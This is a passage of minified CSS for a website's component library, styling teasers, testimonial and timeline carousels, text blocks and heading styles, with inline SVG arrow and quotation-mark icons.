1rem;text-align:left}.cmp-teaser__tab .cmp-teaser__description{color:#454f5f;text-align:left}.cmp-teaser__tab .cmp-teaser__description p{margin:0 0 2rem}.cmp-teaser__tab .cmp-teaser__description h4{color:#071d49;font-size:20px;line-height:28px;margin:0 0 1rem}.cmp-teaser__tab .cmp-teaser__action-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin:0}.cmp-teaser__tab .cmp-teaser__action-link:first-child,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child){background:none;border:0;border-radius:0;color:#270089;display:inline-block;display:block;font-size:18px;font-weight:500;line-height:26px;margin:0 0 .5rem;padding:3px 0 3px 2rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-teaser__tab .cmp-teaser__action-link:first-child:after,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):after{display:none}.cmp-teaser__tab .cmp-teaser__action-link:first-child:before,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;left:0;position:absolute;top:8px;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-teaser__tab .cmp-teaser__action-link:first-child:hover,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):hover{background:none;color:#e10098}.cmp-teaser__tab .cmp-teaser__action-link:first-child:hover:before,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):hover:before{left:.5rem}.cmp-teaser__tab .cmp-teaser__action-link:first-child:hover:focus,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):hover:focus{background:none}.cmp-teaser__tab .cmp-teaser__action-link:first-child:focus,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child):focus{background:none;-webkit-box-shadow:none;box-shadow:none}.cmp-teaser__tab .cmp-teaser__image{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 9pt;width:58.3333333333%}.cmp-teaser__tab .cmp-teaser__image img{height:auto;-o-object-fit:contain;object-fit:contain}@media only screen and (max-width:1024px){.cmp-teaser__tab .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cmp-teaser__tab .cmp-teaser__content{-webkit-box-ordinal-group:1;-ms-flex-order:0;margin-bottom:1.875rem;order:0;width:100%}.cmp-teaser__tab .cmp-teaser__image{width:100%}.cmp-teaser__tab .cmp-teaser__title{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem;margin-bottom:1rem;padding:0}.cmp-teaser__tab .cmp-teaser__description p{font-size:15px;font-size:.9375rem;line-height:26px;line-height:1.625rem;margin-bottom:1.5rem}.cmp-teaser__tab .cmp-teaser__description h4{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}.cmp-teaser__tab .cmp-teaser__action-link:first-child,.cmp-teaser__tab .cmp-teaser__action-link:not(:first-child){font-size:15px;font-size:.9375rem;line-height:26px;line-height:1.625rem}}.cmp-teaser{-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;margin:0;position:static}.cmp-teaser__image{-webkit-box-flex:3;-ms-flex:3;flex:3}.cmp-teaser__image .cmp-image{margin:0}.cmp-teaser__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;top:0;width:100%}.cmp-teaser__image img[src$=".svg"]{height:360px;margin:auto;-o-object-fit:contain;object-fit:contain;width:360px}@media only screen and (max-width:768px){.cmp-teaser__image img[src$=".svg"]{height:230px;width:230px}}.cmp-teaser__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-flex:2;-webkit-box-ordinal-group:2;-ms-flex-order:1;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:2;flex:2;-ms-flex-direction:column;flex-direction:column;justify-content:center;margin:0;order:1;padding:0 0 0 5.625rem;-webkit-transform:none;transform:none}.cmp-teaser__title{color:#071d49;font-family:titleFont,Avenir Next;text-align:start;text-decoration:none}.cmp-teaser__description{color:#454f5f;font-size:1em;font-weight:300;line-height:1.75em;text-align:start}.cmp-teaser__description ul{margin-left:2.5rem}.cmp-teaser__link{color:#270089;font-weight:400;line-height:2.25rem;text-decoration:none}.cmp-teaser__action-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin:0}.cmp-teaser__action-link:first-child,.cmp-teaser__action-link:not(:first-child){background:none;border:0;border-radius:0;color:#270089;display:inline-block;font-size:18px;font-weight:500;line-height:26px;margin:0 0 .5rem;padding:3px 0 3px 2rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-teaser__action-link:first-child:after,.cmp-teaser__action-link:not(:first-child):after{display:none}.cmp-teaser__action-link:first-child:before,.cmp-teaser__action-link:not(:first-child):before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;left:0;position:absolute;top:8px;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-teaser__action-link:first-child:hover,.cmp-teaser__action-link:not(:first-child):hover{background:none;color:#e10098}.cmp-teaser__action-link:first-child:hover:before,.cmp-teaser__action-link:not(:first-child):hover:before{left:.5rem}.cmp-teaser__action-link:first-child:hover:focus,.cmp-teaser__action-link:not(:first-child):hover:focus{background:none}.cmp-teaser__action-link:first-child:focus,.cmp-teaser__action-link:not(:first-child):focus{background:none;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:768px){.cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cmp-teaser__content{padding:2rem 0 1rem}.cmp-teaser__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem;padding-bottom:8px}.cmp-teaser__description{font-size:15px;font-size:.9375rem;line-height:26px;line-height:1.625rem}.cmp-teaser__description p{margin:0 0 2rem}.cmp-teaser__description p+ul{margin-top:-1rem}}.cmp-testimonial-carousel{margin:0}.cmp-testimonial-carousel .cmp-carousel__indicators{display:none}.cmp-testimonial-carousel__content{padding:0 3rem}@media(max-width:768px){.cmp-testimonial-carousel__content{padding:0 1rem}}.cmp-testimonial-carousel__content .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.cmp-testimonial-carousel__content .slick-list{padding-bottom:5px;padding-top:5px}.cmp-testimonial-carousel__content .slick-slide{float:none;height:auto;padding:0 9pt}.cmp-testimonial-carousel__content .slick-arrow{background:none;border:0;cursor:pointer;font-size:0;height:56px;margin:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.3s;transition:.3s;width:56px;z-index:2}@media(max-width:768px){.cmp-testimonial-carousel__content .slick-arrow{-webkit-transform:translateY(-50%) scale(.65);transform:translateY(-50%) scale(.65)}}.cmp-testimonial-carousel__content .slick-arrow:before{background-color:#e10098;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' height='21px' width='24px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23FFFFFF;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-position:right 1pc center;background-repeat:no-repeat;content:"";display:block;height:56px;left:0;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:56px}.cmp-testimonial-carousel__content .slick-arrow:hover:not(.slick-disabled):before{width:76px}.cmp-testimonial-carousel__content .slick-prev{left:-9pt}.cmp-testimonial-carousel__content .slick-prev:before{left:auto;right:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.cmp-testimonial-carousel__content .slick-prev{left:-22px}}.cmp-testimonial-carousel__content .slick-next{right:-9pt}@media(max-width:768px){.cmp-testimonial-carousel__content .slick-next{right:-22px}}.cmp-testimonial-carousel__content .slick-disabled{opacity:.4}.testimonial{height:100%}.testimonial .cmp-teaser{-webkit-box-shadow:1px 2px 5px 0 #7e93a7;box-shadow:1px 2px 5px 0 #7e93a7;display:block;height:100%}.testimonial .cmp-teaser__header{background:#071d49;display:-webkit-box;display:-ms-flexbox;display:flex;height:260px}.testimonial .cmp-teaser__header-left,.testimonial .cmp-teaser__header-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.testimonial .cmp-teaser__header-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:flex-end}.testimonial .cmp-teaser .cmp-image,.testimonial .cmp-teaser__image{height:100%}.testimonial .cmp-teaser__pretitle,.testimonial .cmp-teaser__title{color:#fff;margin:0;padding-left:2rem;padding-right:2rem}.testimonial .cmp-teaser__title{font-size:2rem;line-height:2.125rem;padding-bottom:.25rem;padding-top:1.5rem}@media(max-width:768px){.testimonial .cmp-teaser__title{font-size:1.625rem;line-height:1.875rem}}.testimonial .cmp-teaser__pretitle{font-size:1.125rem;font-style:italic;padding-bottom:1.5rem}@media(max-width:768px){.testimonial .cmp-teaser__pretitle{font-size:.75rem;line-height:1rem}}.testimonial .cmp-teaser__content{padding:2rem 2rem 2rem 3rem}.testimonial .cmp-teaser__description{position:relative}.testimonial .cmp-teaser__description,.testimonial .cmp-teaser__description p{font-size:20px;font-size:1.25rem;line-height:34px;line-height:2.125rem}@media(max-width:768px){.testimonial .cmp-teaser__description,.testimonial .cmp-teaser__description p{font-size:17px;font-size:1.0625rem;line-height:29px;line-height:1.8125rem}.testimonial .cmp-teaser__description p{margin:0}}.testimonial .cmp-teaser__description:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.3 16.8' style='enable-background:new 0 0 26.3 16.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Benable-background:new;%7D .st1%7Bfill:%23071D49;%7D%0A%3C/style%3E%3Cg id='Page-1'%3E%3Cg id='About-Us-Page---Final-V1' transform='translate(-739.000000, -1643.000000)'%3E%3Cg id='Why-Pathward' transform='translate(67.000000, 1236.000000)'%3E%3Cg id='Testimonial-Carousel' transform='translate(0.000000, 97.750000)'%3E%3Cg id='V3---3-Column-_x2B_-Metric-Copy' transform='translate(643.774400, 0.000000)'%3E%3Cg class='st0'%3E%3Cpath class='st1' d='M37.1,326.1h-8.9l5.6-16.8h7.8L37.1,326.1z M50.1,326.1h-8.9l5.5-16.8h7.8L50.1,326.1z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:17px;left:-28px;position:absolute;top:2px;width:26px}@media(max-width:768px){.testimonial .cmp-teaser__description:before{top:-6px}}.testimonial.cmp-testimonial__hide-quote .cmp-teaser__description:before{display:none}@media only screen and (min-width:1025px){.cmp-text__animated .cmp-text{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-text__animated .cmp-text,.aem-AuthorLayer-Layouting .cmp-text__animated .cmp-text,.cmp-text__animated.visible .cmp-text{left:0;opacity:1;position:relative;top:0}}.text:not(.cmp-text__no-table-styles) .cmp-text table tr>th{background:#f6f7f8;color:#071d49;font-family:titleFont,Avenir Next}.text:not(.cmp-text__no-table-styles) .cmp-text table tr td{border-bottom:1px solid #c6d6e3}.text:not(.cmp-text__no-table-styles) .cmp-text table td,.text:not(.cmp-text__no-table-styles) .cmp-text table th{font-size:1pc;font-size:1rem;line-height:28px;line-height:1.75rem;padding:1.25rem 1.5rem}@media only screen and (max-width:768px){.text:not(.cmp-text__no-table-styles) .cmp-text table{display:block;margin:0;max-width:45pc;overflow-x:auto;white-space:nowrap;width:calc(100% + 24px)}.text:not(.cmp-text__no-table-styles) .cmp-text table td,.text:not(.cmp-text__no-table-styles) .cmp-text table th{min-width:150px;white-space:normal}}.cmp-text{color:#454f5f;font-size:1em;font-weight:400;margin:0}.cmp-text p{font-size:1pc;font-size:1rem;line-height:28px;line-height:1.75rem;margin-top:0}.cmp-text ul{margin-left:2.5rem}@media only screen and (max-width:768px){.cmp-text p{font-size:15px;font-size:.9375rem;line-height:26px;line-height:1.625rem}}.cmp-text b{font-weight:700}.cmp-text p a{color:#270089;text-decoration:underline;-webkit-text-decoration-color:#270089;text-decoration-color:#270089;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:3px}.cmp-text p a:focus,.cmp-text p a:hover{color:#270089;text-decoration:none}.cmp-text blockquote{font-family:titleFont,serif;font-size:1.75em;font-style:italic;line-height:2.375rem;margin:.75rem 0;margin-inline:0}.cmp-text__large{color:#454f5f;font-family:defaultFont,Avenir Next;letter-spacing:0}.cmp-text__large p,.cmp-text__large ul li{font-size:20px;font-size:1.25rem;line-height:34px;line-height:2.125rem}@media only screen and (max-width:768px){.cmp-text__large p,.cmp-text__large ul li{font-size:17px;font-size:1.0625rem;line-height:29px;line-height:1.8125rem}}.cmp-text__small{color:#454f5f;font-family:defaultFont,Avenir Next;letter-spacing:0}.cmp-text__small p{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem}.cmp-text__blue li,.cmp-text__blue p,.cmp-text__blue ul{color:#071d49}.cmp-text__white li,.cmp-text__white p,.cmp-text__white ul{color:#fff}@media only screen and (min-width:1025px){.cmp-timeline-carousel__animated .cmp-timeline-carousel__content,.cmp-timeline-carousel__animated .cmp-timeline-carousel__dates .slick-list{left:200px;opacity:0;-webkit-transition:1s ease-in-out;transition:1s ease-in-out}.cmp-timeline-carousel__animated .cmp-timeline-carousel__content{-webkit-transition-delay:.5s;transition-delay:.5s}.cmp-timeline-carousel__animated.visible .cmp-timeline-carousel__content,.cmp-timeline-carousel__animated.visible .cmp-timeline-carousel__dates .slick-list{left:0;opacity:1}}.cmp-timeline-carousel{margin:0}.cmp-timeline-carousel .cmp-carousel__indicators{display:none}.cmp-timeline-carousel__dates{margin-bottom:2rem}.cmp-timeline-carousel__dates:after{background:#7e93a7;bottom:0;content:"";height:2px;position:absolute;width:100%}.cmp-timeline-carousel__dates .slick-list{z-index:1}.cmp-timeline-carousel__dates .slick-slide{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-pack:center;-ms-flex-pack:center;align-items:flex-end;color:#afc0d4;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2pc;height:90px;justify-content:center;line-height:1;padding-bottom:40px;position:relative;-webkit-transition:.3s;transition:.3s}.cmp-timeline-carousel__dates .slick-slide:after{background:#7e93a7;bottom:0;content:"";display:block;height:30px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s;transition:.3s;width:2px}.cmp-timeline-carousel__dates .slick-current{color:#fff;cursor:default;font-size:88px;line-height:.7}.cmp-timeline-carousel__dates .slick-current:after{background-color:#fff}@media only screen and (max-width:768px){.cmp-timeline-carousel__dates .slick-slide{height:75px}.cmp-timeline-carousel__dates .slick-current{font-size:4pc}}.cmp-timeline-carousel__content{margin:0 auto;max-width:924px;padding:0 9pt;position:relative}.cmp-timeline-carousel__content .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.cmp-timeline-carousel__content .slick-slide{height:inherit;padding:0 78pt}.cmp-timeline-carousel__content .slick-arrow{background:none;border:0;cursor:pointer;font-size:0;height:56px;margin:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.3s;transition:.3s;width:56px;z-index:2}.cmp-timeline-carousel__content .slick-arrow:before{background-color:#e10098;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' height='21px' width='24px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23FFFFFF;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-position:right 1pc center;background-repeat:no-repeat;content:"";display:block;height:56px;left:0;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:56px}.cmp-timeline-carousel__content .slick-arrow:hover:not(.slick-disabled):before{width:76px}.cmp-timeline-carousel__content .slick-prev{left:9pt}.cmp-timeline-carousel__content .slick-prev:before{left:auto;right:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.cmp-timeline-carousel__content .slick-next{right:9pt}.cmp-timeline-carousel__content .slick-disabled{opacity:.4}@media only screen and (max-width:768px){.cmp-timeline-carousel__content .slick-list{padding-top:60px}.cmp-timeline-carousel__content .slick-slide{padding:0}.cmp-timeline-carousel__content .slick-arrow{top:0;-webkit-transform:none;transform:none}.cmp-timeline-carousel__content .slick-dots{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;padding-top:1rem}.cmp-timeline-carousel__content .slick-dots li{list-style:none;margin:0 .5rem}.cmp-timeline-carousel__content .slick-dots li button{background:#c6d6e3;border:0;border-radius:50%;display:block;font-size:0;height:.5rem;padding:0;-webkit-transition:.2s;transition:.2s;width:.5rem}.cmp-timeline-carousel__content .slick-dots li.slick-active button{background:#f2a900}}.cmp-timeline-carousel__content .teaser{height:100%}.cmp-timeline-carousel__content .teaser .cmp-teaser{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:space-between;margin:0;padding:3.5rem 3.5rem 3.5rem 2.5rem}.cmp-timeline-carousel__content .teaser .cmp-teaser__content{-webkit-box-ordinal-group:1;-ms-flex-order:0;display:block;order:0;padding:0}.cmp-timeline-carousel__content .teaser .cmp-teaser__title{color:#071d49;font-size:20px;line-height:28px;margin-bottom:1rem}.cmp-timeline-carousel__content .teaser .cmp-teaser__description{font-size:1rem;line-height:28px;text-align:left}.cmp-timeline-carousel__content .teaser .cmp-teaser__description p{color:#454f5f;font-size:1rem;line-height:28px;margin-bottom:0;margin-top:1rem}@media only screen and (max-width:768px){.cmp-timeline-carousel__content .teaser .cmp-teaser{padding:2.5rem}.cmp-timeline-carousel__content .teaser .cmp-teaser__title{font-size:18px;line-height:24px}.cmp-timeline-carousel__content .teaser .cmp-teaser__description,.cmp-timeline-carousel__content .teaser .cmp-teaser__description p{font-size:15px;line-height:26px}}.cmp-timeline-carousel__content .teaser .cmp-teaser__image{-webkit-box-flex:0;-ms-flex:0 0 300px;flex:0 0 300px}.cmp-timeline-carousel__content .teaser .cmp-teaser__image .cmp-image{padding-left:5rem}.cmp-timeline-carousel__content .teaser .cmp-teaser__image .cmp-image__image{height:auto}@media only screen and (max-width:900px){.cmp-timeline-carousel__content .teaser .cmp-teaser__image{display:none}}.cmp-timeline-carousel__content .cmp-carousel__actions{visibility:hidden}.cmp-title__animated .cmp-title{opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s}.aem-AuthorLayer-Edit .cmp-title__animated .cmp-title,.aem-AuthorLayer-Layouting .cmp-title__animated .cmp-title{opacity:1;top:0}.cmp-title__animated.visible .cmp-title{opacity:1;position:relative;top:0}.cmp-title__h1-style .cmp-title h1,.cmp-title__h1-style .cmp-title h2,.cmp-title__h1-style .cmp-title h3,.cmp-title__h1-style .cmp-title h4,.cmp-title__h1-style .cmp-title h5,.cmp-title__h1-style .cmp-title h6{color:#071d49;font-family:titleFont,Avenir Next;font-size:4pc;font-size:4rem;line-height:70px;line-height:4.375rem;margin-bottom:0}@media only screen and (max-width:768px){.cmp-title__h1-style .cmp-title h1,.cmp-title__h1-style .cmp-title h2,.cmp-title__h1-style .cmp-title h3,.cmp-title__h1-style .cmp-title h4,.cmp-title__h1-style .cmp-title h5,.cmp-title__h1-style .cmp-title h6{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem}}.cmp-title__color-white .cmp-title__h1-style .cmp-title h1,.cmp-title__color-white .cmp-title__h1-style .cmp-title h2,.cmp-title__color-white .cmp-title__h1-style .cmp-title h3,.cmp-title__color-white .cmp-title__h1-style .cmp-title h4,.cmp-title__color-white .cmp-title__h1-style .cmp-title h5,.cmp-title__color-white .cmp-title__h1-style .cmp-title h6{color:#fff}.cmp-title__h2-style .cmp-title h1,.cmp-title__h2-style .cmp-title h2,.cmp-title__h2-style .cmp-title h3,.cmp-title__h2-style .cmp-title h4,.cmp-title__h2-style .cmp-title h5,.cmp-title__h2-style .cmp-title h6{color:#071d49;font-family:titleFont,Avenir Next;font-size:52px;font-size:3.25rem;font-weight:700;letter-spacing:0;line-height:4pc;line-height:4rem;margin-bottom:1pc}@media only screen and (max-width:768px){.cmp-title__h2-style .cmp-title h1,.cmp-title__h2-style .cmp-title h2,.cmp-title__h2-style .cmp-title h3,.cmp-title__h2-style .cmp-title h4,.cmp-title__h2-style .cmp-title h5,.cmp-title__h2-style .cmp-title h6{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}}.cmp-title__h2-style .cmp-title h1.cmp-title__color-white,.cmp-title__h2-style .cmp-title h2.cmp-title__color-white,.cmp-title__h2-style .cmp-title h3.cmp-title__color-white,.cmp-title__h2-style .cmp-title h4.cmp-title__color-white,.cmp-title__h2-style .cmp-title h5.cmp-title__color-white,.cmp-title__h2-style .cmp-title h6.cmp-title__color-white{color:#fff}.cmp-title__h3-style .cmp-title h1,.cmp-title__h3-style .cmp-title h2,.cmp-title__h3-style .cmp-title h3,.cmp-title__h3-style .cmp-title h4,.cmp-title__h3-style .cmp-title h5,.cmp-title__h3-style .cmp-title h6{color:#071d49;font-family:subtitleFont,Proxima Sera;font-size:2pc;font-size:2rem;font-weight:700;letter-spacing:0;line-height:40px;line-height:2.5rem;margin-bottom:0}@media only screen and (max-width:768px){.cmp-title__h3-style .cmp-title h1,.cmp-title__h3-style .cmp-title h2,.cmp-title__h3-style .cmp-title h3,.cmp-title__h3-style .cmp-title h4,.cmp-title__h3-style .cmp-title h5,.cmp-title__h3-style .cmp-title h6{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}.cmp-title__h3-style .cmp-title h1.cmp-title__color-white,.cmp-title__h3-style .cmp-title h2.cmp-title__color-white,.cmp-title__h3-style .cmp-title h3.cmp-title__color-white,.cmp-title__h3-style .cmp-title h4.cmp-title__color-white,.cmp-title__h3-style .cmp-title h5.cmp-title__color-white,.cmp-title__h3-style .cmp-title h6.cmp-title__color-white{color:#fff}.cmp-title__h3-style.cmp-title__title .cmp-title h1,.cmp-title__h3-style.cmp-title__title .cmp-title h2,.cmp-title__h3-style.cmp-title__title .cmp-title h3,.cmp-title__h3-style.cmp-title__title .cmp-title h4,.cmp-title__h3-style.cmp-title__title .cmp-title h5,.cmp-title__h3-style.cmp-title__title .cmp-title h6{color:#071d49;font-family:subtitleFont,Proxima Sera;font-family:titleFont,Avenir Next;font-size:2pc;font-size:2rem;font-weight:700;letter-spacing:0;line-height:40px;line-height:2.5rem;margin-bottom:0}@media only screen and (max-width:768px){.cmp-title__h3-style.cmp-title__title .cmp-title h1,.cmp-title__h3-style.cmp-title__title .cmp-title h2,.cmp-title__h3-style.cmp-title__title .cmp-title h3,.cmp-title__h3-style.cmp-title__title .cmp-title h4,.cmp-title__h3-style.cmp-title__title .cmp-title h5,.cmp-title__h3-style.cmp-title__title .cmp-title h6{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}.cmp-title__h4-style .cmp-title h1,.cmp-title__h4-style .cmp-title h2,.cmp-title__h4-style .cmp-title h3,.cmp-title__h4-style .cmp-title h4,.cmp-title__h4-style .cmp-title h5,.cmp-title__h4-style .cmp-title h6{color:#071d49;font-family:titleFont,Avenir Next;font-size:20px;font-size:1.25rem;font-weight:700;line-height:28px;line-height:1.75rem;margin-bottom:0}@media only screen and (max-width:768px){.cmp-title__h4-style .cmp-title h1,.cmp-title__h4-style .cmp-title h2,.cmp-title__h4-style .cmp-title h3,.cmp-title__h4-style .cmp-title h4,.cmp-title__h4-style .cmp-title h5,.cmp-title__h4-style .cmp-title h6{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}}.cmp-title__h4-style .cmp-title h1.cmp-title__color-white,.cmp-title__h4-style .cmp-title h2.cmp-title__color-white,.cmp-title__h4-style .cmp-title h3.cmp-title__color-white,.cmp-title__h4-style .cmp-title h4.cmp-title__color-white,.cmp-title__h4-style .cmp-title h5.cmp-title__color-white,.cmp-title__h4-style .cmp-title h6.cmp-title__color-white{color:#fff}.cmp-title__h5-style .cmp-title h1,.cmp-title__h5-style .cmp-title h2,.cmp-title__h5-style .cmp-title h3,.cmp-title__h5-style .cmp-title h4,.cmp-title__h5-style .cmp-title h5,.cmp-title__h5-style .cmp-title h6{color:#071d49;font-family:titleFont,Avenir Next;font-size:1pc;font-size:1rem;font-weight:700;line-height:28px;line-height:1.75rem;margin-bottom:0}.cmp-title__h5-style .cmp-title h1.cmp-title__color-white,.cmp-title__h5-style .cmp-title 